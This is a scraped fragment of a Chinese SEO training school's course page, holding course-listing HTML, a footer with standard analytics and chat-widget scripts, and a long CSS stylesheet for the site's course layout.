                                    <a href="https://www.randengseo.com/course/v/156.html" class="" >
<div class="cur_img">
<img class="lazy bg-logo main_img" data-original="https://www.randengseo.com/data/category/000/00/01/big_000000156.png" alt="百度SEM竞价推广" src="https://www.randengseo.com/data/category/000/00/01/big_000000156.png" style="display: block;">
<!--<div class="modal-type">
<img src="https://www.randengseo.com/static/images/video_icon.png" class="main_img_2">
</div>-->
</div>
<p>百度SEM竞价推广</p>
</a>
                                </li>
                                                                                                                            <li>
                                    <a href="https://www.randengseo.com/course/v/111.html" class="" >
<div class="cur_img">
<img class="lazy bg-logo main_img" data-original="https://www.randengseo.com/data/category/000/00/01/big_000000111.png" alt="301重定向" src="https://www.randengseo.com/data/category/000/00/01/big_000000111.png" style="display: block;">
<!--<div class="modal-type">
<img src="https://www.randengseo.com/static/images/video_icon.png" class="main_img_2">
</div>-->
</div>
<p>301重定向</p>
</a>
                                </li>
                                                                                                                            <li>
                                    <a href="https://www.randengseo.com/course/v/143.html" class="" >
<div class="cur_img">
<img class="lazy bg-logo main_img" data-original="https://www.randengseo.com/data/category/000/00/01/big_000000143.png" alt="SEOVIP全系统高端私塾直播课程" src="https://www.randengseo.com/data/category/000/00/01/big_000000143.png" style="display: block;">
<!--<div class="modal-type">
<img src="https://www.randengseo.com/static/images/video_icon.png" class="main_img_2">
</div>-->
</div>
<p>SEOVIP全系统高端私塾直播课程</p>
</a>
                                </li>
                                                                                                                            <li>
                                    <a href="https://www.randengseo.com/course/v/114.html" class="" >
<div class="cur_img">
<img class="lazy bg-logo main_img" data-original="https://www.randengseo.com/data/category/000/00/01/big_000000114.png" alt="友情链接交换" src="https://www.randengseo.com/data/category/000/00/01/big_000000114.png" style="display: block;">
<!--<div class="modal-type">
<img src="https://www.randengseo.com/static/images/video_icon.png" class="main_img_2">
</div>-->
</div>
<p>友情链接交换</p>
</a>
                                </li>
                                                                                          

                            </ul>
                        </div>
                    </div>
                    <div class="box-footer" >

                    </div>
                </div>

            </div>
        </div>

    </div>
</div>

</div>
                 <script  src="https://www.randengseo.com/course/static/js/nocopy.js" type="text/javascript"></script>
                <script  src="https://www.randengseo.com/course/static/js/jquery.lazyload.min.js" type="text/javascript"></script>
<script>

   

                    $("img.lazy").lazyload({effect: "fadeIn" });

</script>

  <div class="side-tool" id="to_top"><ul><li data-placement="left" data-toggle="tooltip" data-container="body" data-original-title="回到顶部" >
    <a href="#" class="function-button"><i class="fa fa-angle-up"></i></a>
    </li>



      </ul></div>
              
      <script>
      $(function(){
    	  $(".edui-upload-video").attr("preload","");
    	  var oTop = document.getElementById("to_top");

    	  var screenw = document.documentElement.clientWidth || document.body.clientWidth;
    	  var screenh = document.documentElement.clientHeight || document.body.clientHeight;
    	  window.onscroll = function(){
    	    var scrolltop = document.documentElement.scrollTop || document.body.scrollTop;
    	 
    	    if(scrolltop<=screenh){
    	    	oTop.style.display="none";
    	    }else{
    	    	oTop.style.display="block";
    	    }
    	    if(scrolltop>30){
    		     
    	    	$(".scrollshow").show();
    	    }else{
    	    	$(".scrollshow").hide();
    	    }
    	  }
    	  oTop.onclick = function(){
    	    document.documentElement.scrollTop = document.body.scrollTop =0;
    	  }
      });


</script>

    
<!--新底部--><!-- footer -->
<div class="footer">
<div class="auto clearfix">
<div class="five-superiority">
<ul class="five-superiority-list clearfix">
<li class="compensate_ico">
<a>
<span class="superiority-icon"></span>
<span>名师授课</span>
</a>
</li>
<li class="retreat_ico">
<a>
<span class="superiority-icon"></span>
<span>全面SEO知识</span>
</a>
</li>
<li class="technology_ico">
<a>
<span class="superiority-icon"></span>
<span>快速成长</span>
</a>
</li>
<li class="prepare_ico">
<a>
<span class="superiority-icon"></span>
<span>网站排名提升</span>
</a>
</li>
<li class="service_ico">
<a>
<span class="superiority-icon"></span>
<span>一对一指导解答</span>
</a>
</li>
</ul>
</div>

<div class="footer-floor1">
<div class="footer-list">
<ul>
<li class="flist-title">关于我们</li>
<li class="flist-title2">燃灯学习  照亮未来!</li>
<li class="info">湖南燃灯教育SEO搜索学院，是一群拥有11年SEO搜索引擎行业背景的导师组成</li>
<li class="info">SEO技术研发始于2009-2021，导师均为行业知名大咖，带过的学生超4万多名。</li>
<li class="info">湖南燃灯教育科技有限公司  版权所有</li>
</ul>
    <div class="clear-float"></div>
</div>
<div class="footer-right">
<div class="telephone" title="联系我们">
<div class="tel-number">联系我们</div>
</div>
<div class="official-plat">
<p class="weixin"><img src="/data/attach/logo/wxlogo.jpg"/>官方微信公众号</p>
<p class="weixin2"><img src="/course/static/images/weixinkefu.jpg"/>解答老师微信</p>
<ul>
<!--<li><a ><span class="weixin-logo"></span>燃灯教育官方微信</a></li>-->
<li title="点击打开官方微博"><a href="https://weibo.com/u/7318027738" target="_blank" rel="nofollow"><span class="weibo-logo"></span>燃灯教育官方微博</a></li>
<li title="点击打开官方客服"><a href="https://dwz.cn/I5HnjekT" target="_blank" rel="nofollow"><span class="qq-logo"></span>燃灯教育官方客服</a></li>
</ul>
</div>
</div>
<div class="clear-float"></div>
</div>
</div>
</div>
    <div class="footer-floor2">
<p> Copyright © 2009-2019 湖南燃灯教育科技有限公司  版权所有  
<a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow">湘ICP备19023095号-1</a>
<a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=43011102001830" target="_blank" rel="nofollow"><img src="https://www.randengseo.com/gongan.png" />湘公网安备 43011102001830号</a>
</p> <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2f4ab10eb3112b80d46b4e0223d5bbee";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HFJ0HS1E0T"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-HFJ0HS1E0T');
</script>
<script src="https://www.randengseo.com/translate.js"></script>
<script>
translate.language.setLocal('chinese_simplified'); 
translate.selectLanguageTag.show = false; //不出现的select的选择语言
translate.nomenclature.append('chinese_simplified','english',`
	首页=Homepage
`);
translate.execute();
</script></div>
<!-- footer end -->

</div>

</body>
</html>
<script type="text/javascript">window.=[];window.CRISP_WEBSITE_ID="3ad41f7c-9a0c-406d-ae7c-24795333b5dd";(function(){d=document;s=d.createElement("script");s.src="https://client.crisp.chat/l.js";s.async=1;d.getElementsByTagName("head")[0].appendChild(s);})();</script>

--- FILE ---
content_type: text/css
request_url: https://www.randengseo.com/course/static/css/course.css
body_size: 17135
content:
body, html {
    background: #f9f9f9;
    scroll-behavior: smooth;
    font-size: 16px;
}

.navbar-inverse .navbar-brand {
    color: #333;
}
.navbar-inverse .navbar-nav>li>a {
    color: #333;
    font-size: 16px;
}
.navbar-light ,.navbar-toggle {
    color: rgba(0,0,0,.5);
    border-color: rgba(0,0,0,.1);
}
.navbar-inverse .navbar-toggle .icon-bar {
    background-color: #8a8787;
}
.navbar-inverse .navbar-toggle:focus, .navbar-inverse .navbar-toggle:hover {
    background-color: #f6f8fb;
}
.navbar-inverse .navbar-nav>.active>a, .navbar-inverse .navbar-nav>.active>a:focus, .navbar-inverse .navbar-nav>.active>a:hover {
    color: #3280fc;
    background-color: transparent;
}
.navbar-inverse .navbar-nav>li>a:focus, .navbar-inverse .navbar-nav>li>a:hover {
    color: #3280fc;
    background-color: transparent;
}
.whatsns_header .right_box{
    position: relative;
    top:5px;
    display: inline-block;
}
.whatsns_header .right_box .ws_search{
    display: flex;
}
.whatsns_header .right_box .ws_search .c_search{
    flex: 1;
    padding-left: 10px;
    padding-right: 25px;
    outline: none;
    height: 30px;
    line-height: 30px;
    border: solid 1px #3280fc;
}
}
.whatsns_header .right_box .ws_search  .icon-search{
    cursor: pointer;
    position: relative;
    right: 25px;
    color: #3280fc;
}
.whatsns_header  .icon-search{
    color: #3280fc;
    cursor: pointer;
    position: relative;
    right: 25px;
}
.dropdown-menu{

    font-size: 16px;
}
.dropdown-item {
    display: block;
    width: 100%;
    padding: .25rem 1.5rem;
    clear: both;
    font-weight: 400;
    color: #212529;
    text-align: inherit;
    white-space: nowrap;
    background-color: transparent;
    border: 0;
}
.dropdown-menu .dropdown-item {
    padding: .8rem 1.5rem;
}
.dropdown-menu>li>a:focus, .dropdown-menu>li>a:hover {
    color: #3280fc;
    text-decoration: none;
    background-color: transparent;
}
.whatsns_header .mycourse{
    float: right;
}
.whatsns_header .useravatar{
    width: 30px;
    height: 30px;
    border-radius: 30px;
    display: inline-block;
    position: relative;
    top:-5px;
}
.col-12 {
    padding: 0;
}
.col-12 {
    flex: 0 0 100%;
    max-width: 100%;
}
.common-content{
    margin-bottom: 10px;
    padding: 30px 30px 20px;
    border: 1px solid #eee;
    background: #fff;
}
.no-margin {
    margin: 0!important;
}
.filter-title-wrapper {
    padding: 0;
    max-width: 62px;
}
.body{
    min-height: calc(100vh - 263px);
    margin: 12px 0 0px;
}
.col {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%;
}
.filter-item-wrapper .filter-item {
    display: inline-block;
    margin: 0 4px 10px 0;
    padding: 4px 10px;
    font-size: 15px;
    color: #666;
    border-radius: 15px;
    cursor: pointer;
    transition: background .5s ease;
    text-decoration: none;
}
.filter-item-wrapper .filter-item.active {
    color: #fff;
    background: #3280fc;
}
.filter-item-wrapper .filter-item:hover {
    color: #fff;
    background: #3280fc;
    text-decoration: none;
}
.filter-item-wrapper .filter-item a{
    color: #666;
}
.filter-item-wrapper .filter-item a:hover {
    color: #fff;
    text-decoration: none;
}
hr {
    margin-top: 1rem;
    margin-bottom: 1rem;
    border: 0;
    border-top: 1px solid rgba(0,0,0,.1);
}
hr {
    box-sizing: content-box;
    height: 0;
    overflow: visible;
}
.btn-group-wrapper {
    display: inline-block;
    margin-right: 20px;
}
.btn-group-wrapper .btn-outline-primary:not(:disabled):not(.disabled).active {
    background: #fff;
    color: #3280fc;
}
.base-menu {
    justify-content: flex-end;
}
.float-right {
    float: right!important;
}
.filter-dropdown-menu {
    margin-right: 5px;
}
.filter-dropdown-menu .dropdown {
    margin-top: -.15rem;
}
.course-list-cntr {
    padding-top: 20px;
    margin-bottom: 20px;
}
.course-item-box>a {
    text-decoration: none;
}
.course-item {
    margin-bottom: 20px;
    box-shadow: 0 2px 2px 0 #eee;
}
.relative {
    position: relative;
}
.item-box-top .cover-image {
    width: 100%;
    height: 150px;
}
.item-box-top .status-info {
    width: 100%;
    padding: 0 5%;
    position: absolute;
    z-index: 9;
    top: -5px;
}
.block {
    display: block;
}
.overflow-auto {
    overflow: auto!important;
}
.item-box-top .status-info .follow-status {
    display: none;
    margin-top: 15px;
    width: 20px;
    font-size: 18px;
    cursor: pointer;
}
.item-box-bottom{
    height: 100px;
    bottom: 0;
    background: #fff;
    transition: bottom .3s;
}
.item-box-bottom .course-info-wrapper {
    height: 100%;
    padding: 20px 10px 0;
    top: 0;
    background: #fff;
    overflow: hidden;
    transition: top .3s ease-out;
}
.item-box-bottom .course-info-wrapper .course-name {
    display: block;
    width: 100%;
    color: #666;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}
.item-box-bottom .course-info-wrapper .course-description {
    display: -webkit-box;
    margin-top: 10px;
    color: #666;
    font-size: 13px;
    line-height: 1.4;
    -webkit-line-clamp: 3;
    overflow: hidden;
    text-overflow: ellipsis;
    word-wrap: break-word;
}
.h6 .course-name , h6.course-name  {
    font-size: 1rem;
    margin-bottom: .5rem;
    font-weight: 500;
    line-height: 1.2;
}
.course-item {
    margin-bottom: 20px;
    box-shadow: 0 2px 2px 0 #eee;
}
.course-item:hover {
    box-shadow: 0 4px 20px 4px #ddd;
}
.item-box-bottom .course-meta-data {
    position: absolute;
    display: block;
    bottom: 0;
    width: 100%;
    left: 0;
    height: 53px;
    padding: 0 10px;
    font-size: 12px;
    color: #9b9da2;
    background: #fff;
}
.item-box-bottom .course-meta-data .meta-data-inner{
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: space-between;
}
.course-type-tag.free {
    background: #80c269;
}
.course-type-tag.course-list-tag {
    border-radius: 20px;
    padding: 3px 10px;
    font-size: 12px;
    margin-left: 8px;
    color: #fff;
}
.course-type-tag.member {
    background: #ffc500;
}
.footer {
    background: #333;
}
.footer-footer{
    padding: 15px 0;
    color: #666;
    background: #191919;
    font-size: 12px;
    text-align: center;
}
.footer-footer a{
    color: #999;
}
.base-breadcrumb .breadcrumb {
    margin: 0;
    padding: .75rem 0;
    background: none;
    font-size: 13px;
}
.base-breadcrumb .breadcrumb a {
    color: #666;
}
.common-content {
    margin-bottom: 10px;
    padding: 30px 30px 20px;
    border: 1px solid #eee;
    background: #fff;
}
.course-info-header {
    justify-content: space-between;
}
.vertical-center {
    display: flex;
    align-items: center;
}
.course-info-header .info-header-left .course-name {
    font-size: 21px;
    margin: 0 10px 0 0;
    line-height: 1.6;
}
.inline-block {
    display: inline-block;
}
.course-info-header .info-header-right .course-follow-wrapper {
    font-size: 15px;
    color: #999;
}
.course-info-header .info-header-right .course-follow-wrapper .btn-action-follow {
    margin-left: 6px;
    font-size: 18px;
    cursor: pointer;
}
.course-type-tag.free {
    background: #80c269;
}
.course-type-tag {
    margin-left: 8px;
    padding: 0 6px;
    border-radius: 10px;
    font-size: 13px;
    color: #fff;
}
.course-info-body .info-meta-data {
    margin-top: 10px;
    color: #a4a4a4;
}
.font-14 {
    font-size: 14px;
}
.course-info-body .info-meta-data span{
    margin-right: 10px;
}
.course-info-body .info-course-desc {
    margin-bottom: 20px;
    color: #4c5157;
    font-size: 15px;
    word-wrap: break-word;
}
.course-study-info{
    margin-bottom: 10px;
}
.course-study-info .btn:first-child {
    width: 210px;
    height: 42px;
    color: #fff!important;
    line-height: 32px;
    font-size: 17px;
    font-weight: 400;
}
.tab-nav{}
.tab-nav a{padding-bottom: 20px;margin-right: 2.3rem; display: inline-block;font-size: 16px;color: #666;text-decoration: none;border-bottom: 2px solid transparent;}
.tab-nav a:hover,.tab-nav .active a{color: #333;font-weight: bold;border-bottom-color: #3280fc;}
.wrap a{color: #333;}
.list-inline>li {
    display: inline-block;
    padding-right: 5px;
    padding-left: 5px;
}

.list-inline.not-p{margin-left: 0;}
.list-inline.not-p > li{padding-left: 0;padding-right: 0;}
.list-inline {
    padding-left: 0;
    margin-left: -5px;
    list-style: none;
}
.common-content .introduction, .common-content .course-info {
    padding: 20px 0px;
}
.border-b {
    border-bottom: 1px solid #eee;
}
.border-span,blockquote {
    padding-left: 10px;
    border-left: 3px solid #3280fc;
    font-size: 16px;
    color: #666;
}
.common-content .course-chapter .all-course {
    margin-left: 0px;
    margin-top: 12px;
}
.course-chapter .fa-book {
    margin-right: 10px;
    font-size: 22px;
    color: #3280fc;
    background-position: -281px -135px;
    vertical-align: -2px;
}
.panel>.panel-heading {
    color: #333;
    background-color: transparent;
    border:none;
    height: 63px;
    line-height: 63px;
    padding-left: 0px;
}
.tab-content  .panel{
    border: none;
}
.text-weight {
    font-weight: bold;
}
.panel-title {
    margin-top: 0;
    margin-bottom: 0;
    font-size: 16px;
    color: inherit;
}
.common-content .course-chapter .panel-heading a {
    display: block;
    line-height: 63px;
    font-size: 14px;
    text-decoration: none;
}
.common-content .course-chapter .panel-body {
    padding: 0;
}
.common-content .course-chapter .panel-body p, .common-content .data-download > p {
    margin-bottom: 0;
    padding-left: 0px;
    padding-right: 5px;
    min-height: 50px;
    line-height: 50px;
    border: 1px solid transparent;
}
.common-content  .course-chapter .panel-body p:hover, .common-content .data-download > p:hover,.common-content  .data-download > p:last-child:hover {
    border-color: #3280fc;
}
.common-content .course-chapter .panel-body p>a {
    /*display: inline-block;*/
    width: auto;
    line-height: normal;
    vertical-align: sub;
    color: #333;
}
.wrap a {
    color: #333;
}
.text-ellipsis {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}
.common-content  .course-chapter .panel-body p .pull-right .status {
    position: relative;
    display: inline-block;
    /*width: 100px;*/
    text-align: right;
}
.common-content  .course-chapter .panel-body p .pull-right .status .btn {
    padding: 0;
    width: 65px;
    height: 25px;
    line-height: 25px;
    color: #3280fc;
    border-color: #3280fc;
    font-size: 12px;
}
.fa-play-circle{
    color: #3280fc;
}
.common-content  .course-chapter .panel-body .fa-play-circle{
    margin:0 13px;
	
}
a:focus, a:hover {
    color: #3280fc;
    text-decoration: none;
}
.common-content  .course-chapter .panel-body p:nth-child(even) {
    background-color: #f5f5f5;
}
.common-content  .data-download > p {
    height: 60px;
    line-height: 60px;
    border-bottom: 1px solid #eee;
}
.default-color, .default-color:hover, .default-color:focus {
    color: #3280fc !important;
}
.common-content .course-chapter .panel-body p .pull-right {
    font-size: 12px;
    color: #666;
}
.wrap a {
    color: #333;
}
.introduction .text-weight {
    font-size: 14px;
}
.fa-commenting{
    color:#3280fc;
}
.introduction  .fa-commenting{
    margin-right: 9px;
}
.common-content  .course-comment {

    padding-bottom: 20px;
}

dl {
    margin-top: 0;
    margin-bottom: 20px;
    text-align: center;
}
.course-comment dl{
    text-align: left;
}
.common-content  .course-comment dl {
    padding-top: 24px;
    padding-bottom: 10px;
    margin-bottom: 0;
    border-bottom: 1px solid #eee;
}
.common-content  .course-comment dl dt {
    text-align: center;
    font-size: 12px;
    font-weight: normal;
    display: inline-block;
}
.wrap .dl-horizontal dt {
    width: auto;
}
.img-circle {
    border-radius: 50%;
}
.col-12 {
    flex: 0 0 100%;
    max-width: 100%;
}
.common-content .course-comment dl dt .user-name {
    margin-top: 12px;
}
.common-content .course-comment dl dd {
    margin-left: 1.1rem;
    display: inline-block;
}
.common-content  .course-comment dl dd .study-time {
    font-size: 12px;
    color: #999;
}
.icon-star{
    color: #f1a325;
    margin-right: 6px;
}
.star-g{
    color: #999;
}
.common-content  .course-comment .content{
    font-size: 14px;
}
.common-content .course-chapter .panel-body p .pull-right {
    display: block;
    /*float: none!important;*/
}
.side-box {
    width: 100%;
    margin-bottom: 10px;
    padding: 15px;
    background: #fff;
    overflow: auto;
}
.side-box-1 {
    width: 100%;
    margin-bottom: 10px;
    padding: 15px;
    background: #fff;
    height: 660px;
    overflow: auto;
}
.side-box .box-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 0 0 10px;
    border-bottom: 1px solid #eee;
}
.box-header .box-title {
    font-size: 16px;
    color: #666;
    font-weight: 700;
}
.box-body {
    padding: 10px 0;
    font-size: 14px;
}
.mooc-info{
    display: flex;
    margin-bottom: 5px;
}
.teacher-avatar{
    width: 64px;
    height: 64px;
    margin-right: 20px;
}
.user-avatar {
    position: relative;
}
.user-avatar .link {
    display: block;
}
.user-avatar .avatar{
    width: 100%;
    border-radius: 50%;
}
.course-teacher-info-box {
    width: 100%;
    margin-bottom: 10px;
    padding: 15px;
    background: #fff;
}
.teacher-info {
    display: flex;
    flex-direction: column;
    justify-content: center;
    flex-grow: 1;
}
.teacher-info span {
    margin-bottom: 5px;
    font-size: 15px;
    color: #4c5157;
}
.teacher-info span {
    margin-bottom: 5px;
    font-size: 15px;
    color: #4c5157;
}
.bold {
    font-weight: 700;
}
span.red {
    font-size: 24px;
    color: #f66;
}

.teacher-info span{
    margin-bottom: 5px;
    font-size: 15px;
    color: #4c5157;
}
.teacher-info .count {
    font-size: 14px;
    color: #4c5157;
}
.mooc-extra-info{
    padding: 5px;
}
.mooc-extra-info .profile{
    margin: 0;
    font-size: 14px;
    line-height: 1.6;
    color: #4c5157;
}
.no-margin {
    margin: 0!important;
}
.view-more-courses {
    font-size: 14px;
    color: #529fd2;
    text-decoration: none;
}
.side-img {
    display: block;
    margin-bottom: 10px;
}
.side-img img {
    width: 100%;
    max-height: 159px;;
}
.side-box .box-body ul {
    list-style: none;
    padding: 0;
    margin: 0;
}
.side-box .box-body ul>li {
    font-size: 14px;
}
.side-box .box-body ul>li>a{
    display: block;
    padding: 12px;
    max-width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    color: #4c5157;
    text-decoration: none;
}
.prism-player{
    width: 100%;
    height: 100%;
}
.playmainbox{
    background: #fff;
    padding:10px;

}
.c_username{
    font-size:16px;
    color:#333;
    margin-bottom:5px;
}
.info_left{
    background: #fff;
}
.userinfo-left .pdTop10 {
    padding-top: 10px;
}
.userinfo-left .doc_info_box .doc_pic_box dt, .userinfo-left .info_left dt {
    margin: 0 auto;
}
.userinfo-left .doc_pic_box dt {
    width: 150px;
    height: 150px;
    border: 5px solid #fff;
    border-radius: 50%;
    overflow: hidden;
    text-align: center;
    margin: 0 auto;
}
.dpblock100 {
    display: block;
    width: 100%;
    height: 100%;
}
.info_left dd ul {
    height: 24px;
}
.mgBottom10 {
    margin-bottom: 10px;
}
.info_left dd ul li strong {
    font-weight: normal;
    float: right;
    font-size: 20px;
    color: #333;
    line-height: 1.1;
    margin-right: 5px;
}
.info_left dd ul li {
    width: 50%;
    float: left;
    list-style-type: none;
}
.info_left dd ul li span {
    float: left;
    font-size: 12px;
    color: #018cf1;
    border: 1px solid #018cf1;
    padding: 0 2px;
    border-radius: 4px;
    line-height: 1.3;
    margin-top: 4px;
    margin-left: 5px;
}

.info_left dd p {
    line-height: 28px;
    font-size: 14px;
    color: #666;
}
.info_left dd p.p1 {
    height: 20px;
    overflow: hidden;
    line-height: 20px;
}
.info_left .info02 {
    height: 77px;
    border: 1px solid #e5e5e5;
    padding-top: 15px;
    margin-top: 20px;
    font-size: 0;
}
.info_left .info02 li {
    width: 78px;
    height: 45px;
}
.doc_info_box .info02 li:last-child, .info_left .info02 li:last-child {
    border-right: 0;
}

.info_left .info02 li a, .info_left dd a {
    display: block;
    color: #666;
    text-decoration: none;
}
.info_left .info02 li strong {
    color: #222;
    line-height: 1;
    font-weight: normal;
    margin-bottom: 12px;
    font-size: 26px;
    font-family: helvetica;
}
.info_left .info02 li span {
    font-size: 14px;
    color: #b3b3b3;
    line-height: 18px;
}

.doc_info_box .info02 li, .info_left .info02 li {
    display: inline-block;
    *display: inline;
    *zoom: 1;
    width: 127px;
    height: 50px;
    border-right: 1px solid #e4e4e4;
    text-align: center;
    font-size: 0;
}
.info_left .info02 li {
    width: 30%;
    height: 45px;
}
.v_title {
    font-size: 26px;
    color: #333;
    line-height: 1.4;
    margin-bottom: 18px;
    font-weight: bold;
}
.v_info_01 {
    height: 36px;
    font-size: 16px;
    color: #999;
    line-height: 20px;
    margin-bottom: 8px;
}
.v_info_01 .time {
    padding-right: 20px;
}
.fl_left {
    float: left;
}
.v_info_01 .num {
    border-left: 1px solid #dcdcdc;
    padding-left: 20px;
}
.v_con {
    padding: 21px 0 25px;
}
.v_con>h3 {
    font-size: 20px;
    color: #666;
    margin-bottom: 18px;
}

.p_text_box {
    height: 300px;
    overflow: hidden;
    margin-bottom: 20px;
}
.hidden_auto {
    height: auto;
}
.p_text {
    font-size: 16px;
    color: #333;
    line-height: 30px;
    height: auto;
}
.n_title02 {
    font-size: 20px;
    color: #666;
    line-height: 1.2;
    margin-bottom: 13px;
    font-weight: normal;
}

.r_doc_05 a {
    border-top: 1px solid #f2f2f2;
    padding: 10px 0;
    display: block;
}
.r_doc_05 a:first-child {
    border-top: 0;
}
.r_doc_05 dt {
    position: relative;
    display: block;
    float: left;
    margin-right: 16px;
    width: 110px;
    height: 67px;
}
.dpblock100 {
    display: block;
    width: 100%;
    height: 100%;
}
.dpblock100 img{
    vertical-align: top;
    border: 0;
}
.r_doc_05 .timeLong {
    position: absolute;
    bottom: 3px;
    right: 3px;
    height: 12px;
    line-height: 1;
    font-size: 10px;
    color: #fff;
    padding: 1px 3px 2px;
    filter: alpha(opacity=100);
    background: rgba(0,0,0,.6);
    filter: progid:DXImageTransform.Microsoft.Gradient(startColorStr=#000000,endColorStr=#000000);
}
.r_doc_05 .iconplay {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 36px;
    height: 36px;
    margin: -18px 0 0 -18px;
    background-position: -207px -47px;
}
.r_doc_05 dd h3 {
    line-height: 1;
    font-size: 16px;
    color: #333;
    font-weight: normal;
    height: 16px;
    overflow: hidden;
    margin: 0px;
}
.r_doc_05 dd .p1 {
    height: 25px;
    line-height: 25px;
    font-size: 12px;
    color: #999;
    overflow: hidden;
    text-align: left;
    margin: 0px;
    float: left;
    padding: 0 20px 0 5px;
}
.r_doc_05 dd .p2 {
    height: 22px;
    line-height: 22px;
    font-size: 12px;
    color: #999;
    overflow: hidden;
    text-align: left;
    margin: 0px;
}
.r_doc_05 dl{
    margin-bottom: 0px;
    text-align: left;
}
.course-type-tag.bootcamp {
    background: #f66;
}

.pages {
    padding: 10px 0px 10px 0px;
    font-family: Tahoma;
    font-weight: bold;
}

.pages a,.pages strong,.pages span {
    border-radius: 4px;
    display: inline-block;
    padding: 0 9px;
    margin: 0 2px;
    min-width: 10px;
    _width: 10px;
    white-space: nowrap;
    height: 27px;
    line-height: 27px;
    text-align: center;
    font-size: 14px;
    font-weight: normal;
}

.pages a {

    text-decoration: none;
    color: #337ab7;
    background-color: #fff;
    border: 1px solid #ddd;
    font-size: 14px;
    color: #969696 !important;
    border-radius: 4px;
}

.pages a:hover {
    color: #333;
    background-color: #e3e3e3;
    text-decoration: none;
}

.pages strong {
    background-color: #F9F9F9;
    color: #777;
    font-weight: bold;
}

.pages span {
    color: #999999;
    font-size: 14px;
}
.price-info-box {
    position: relative;
    padding: 24px 20px 15px;
    margin: 0 0 15px;
    background-color: #f9f9f9;
}
.price-info-box .bootcamp-price p{
    margin-top: 0;
    margin-bottom: 1rem;
}
.price-info-box .bootcamp-price .real-price{
    font-size: 24px;
    font-weight: 700;
    color: #f66;
}
.no-margin {
    margin: 0!important;
}

.color-666 {
    color: #666;
}
.font-14 {
    font-size: 14px;
}
price-info-box .bootcamp-discount .discount-outter .discount {
    margin-right: 30px;
    font-weight: 700;
}
.color-aaa {
    /*color: #aaa;*/
    font-weight: bold;
}
.color-red {
    color: #f66!important;
}
.info-meta-data >i.followed,.course-info-header .info-header-right .course-follow-wrapper .btn-action-follow>i.followed {
    color: #f66;
}
/*评论*/
.postarticleform{
    border-radius:5px;
    width:95%;
    margin:0 auto;
    overflow:hidden;
    background:#fff;
}
.postarticleform .comment-area{
    height:100px;
    width:95%;
    outline:none;
    border:none;
    padding-left:10px;
    padding-top:10px;
    border: solid 1px #e5e6e7;
}
.btnpostarticle{
    width:95%;
    margin:10px auto;
    height:30px;
}
.btnpostarticle .btn-cm-submit{
    float:left;
}
.answerlist {
    clear: both;
    padding-left: 13px;
    padding-right: 13px;
}
.answerlist *{
    max-width: 100%;
}
.answerlist .ans-title{
    width: 100%;
    font-size: 16px;
    line-height: 34px;
    color: #f85959;
    border-bottom: 1px solid #E8E8E8;
    margin-bottom: 10px;
    margin-top: 10px;
}
.answerlist .ans-title span{
    display: inline-block;
    line-height: 34px;
    position: relative;
    height: 34px;
}
.answerlist .ans-title span:after {
    content: "";
    position: absolute;
    width: 100%;
    height: 2px;
    left: 0px;
    background: #f85959;
    bottom: -1px;
}
.answerlist .ui-avatar-s{
    display: inline-block;
}
.answerlist .u-name{
    position: relative;
    top:-13px;
}
.answerlist .btn-agree{
    position: relative;
    top: -5px;
    right: 10px;
    border: solid 1px #f85959;
    border-radius: 5px;
    padding: 3px;
    text-align: center;
    margin: 0 auto;
    color: #f85959;
    display: inline;
    font-size: 16px;
}
.answerlist .btn-agree i{
    display: inline-block;
    color: #f85959;
    position: relative;
    top: 0px;
    padding: 0px;
    font-size: 25px;
}
.answerlist .btn-agree i:before{
    padding: 0px;
    margin: 0px;
}
.answerlist .btn-agree .agree-num{
    padding: 0px;
    margin: 0px;
    position: relative;
    right: 5px;
}
.answerlist .ans-content{
    margin-top: 10px;
    line-height: 1.7;
    font-size: 17px;
}
.answerlist .ans-footer{
    margin-top:10px;
    border-bottom: 1px solid #E8E8E8;
    padding-bottom:5px;
}
.answerlist .ans-footer .ui-icon-comment{
    display: inline-block;
    line-height: 15px;
    position: relative;
    top:4px;
    font-size: 28px;
}
.answerlist .ans-footer .ans-comment-num{
    position: relative;
    left:-5px;
}
.f-btn-comment{
    position: relative;
    top:14px;
    right: -10px;
}
.f-txt-comment{
    padding-left: 0px;
}
.ans-footer-comment{


}
.comments-list{ overflow:hidden; position:relative; zoom:1;}
.comments-list li{ margin:-1px 0 0;width:590px;padding:10px 0; font-size: 15px;border-top:1px solid #dbdbdb; overflow:hidden; zoom:1;}
.comments-list .loading{text-align: left;}
.other-comment{ overflow:hidden; zoom:1;padding-left: 3px}
.other-comment .pic{ float:left; margin:3px 0 0; }
.other-comment .pic img{border-radius: 3px 3px 3px 3px;width:34px; height:34px;}
.other-comment p{ float:left; padding:0 0 0 10px;  line-height:20px;}
.other-comment p a{ margin:0 5px 0 0;}
.other-comment p span{ padding:0 5px 0 0; color:#999;}
.comments-list .replybtn{ float:right;text-align: right;margin-right: 10px;}
.answerlist *{
    max-width:100%;
}
.avatar img {
    width: 100%;
    height: 100%;
    border: 1px solid #ddd;
    border-radius: 50%;
}

.comment-list .comment {
    padding: 0px;
    border-bottom: dashed 1px #ebebeb;
    margin-bottom: 10px;
    padding-bottom: 10px;
}
.comment-list .comment::after
{
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    margin: 0 20px;
    display: block;
    border-bottom: 1px solid #F6F6F6;
    content: '';
}
.comment-list .comment p {
    font-size: 16px
}
.comment-list .other-comment  p {
    font-size: 15px;
}
.comment-list .author {
    margin-bottom: 15px
}

.comment-list .avatar {
    margin-right: 5px;
    width: 38px;
    height: 38px;
    vertical-align: middle;
    display: inline-block
}

.comment-list .comment-wrap .comment-delete,.comment-list .comment-wrap .report {
    float: right;
    margin: 2px 0 0 10px;
    display: none
}

